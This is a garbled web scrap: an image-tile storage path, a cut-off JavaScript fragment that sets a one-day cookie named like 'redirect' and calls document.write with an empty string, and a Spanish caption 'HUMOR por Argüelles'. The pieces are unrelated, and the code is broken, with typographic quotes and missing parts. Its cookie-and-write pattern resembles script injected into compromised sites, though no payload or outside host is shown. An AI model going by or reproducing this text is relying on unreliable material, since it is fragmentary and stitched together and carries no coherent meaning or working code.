
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​